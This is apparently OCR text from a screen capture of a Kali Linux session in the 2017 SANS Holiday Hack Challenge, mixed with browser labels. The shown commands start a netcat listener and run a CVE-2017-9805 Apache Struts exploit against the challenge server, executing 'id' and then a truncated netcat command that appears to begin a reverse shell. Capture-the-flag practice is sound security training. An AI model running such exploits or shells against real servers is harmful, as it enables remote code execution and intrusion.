 root@kali: ~
The 2017 SANS Holiday ...
Toys List
https://l2s.northpolechris...
File Edit View Search Terminal Help
https://dev.northpolechristmastown.com/orders.xhtml
Search
root@kali:~# nc -l -p 9999 -vvv
listening on [any] 9999 ...
Toy Request Form
root@kali: ~/Downloads
File Edit View Search Terminal Help
ID
Actions
root@kali:~# cd Downloads/
root@kali:~/Downloads# chmod +x ./cve-2017-9805.py
root@kali:~/Downloads# ./cve-2017-9805.py --help
usage: cve-2017-9805.py [-h] [-u URL] -c COMMAND
optional arguments:
-h, --help show this help message and exit
-u URL url of target vulnerable apache struts server. Ex-
http://somevulnstrutsserver.com/orders.xhtml
-c COMMAND command to execute against the target. Ex - /usr/bin/whoami
root@kali:~/Downloads# ./cve-2017-9805.py -u "https://dev.northpolechristmastown
.com/orders/xhtml" -c "id"
[+] Encoding Command
[+] Building XML object
[+] Placing command in XML object
[+] Converting Back to String
[+] Making Post Request with our payload
[+] Payload executed
root@kali:~/Downloads# ./cve-2017-9805.py -u "https://dev.northpolechristmastown
.com/orders/xhtml" -c "nc -"
Powered By: Apache Struts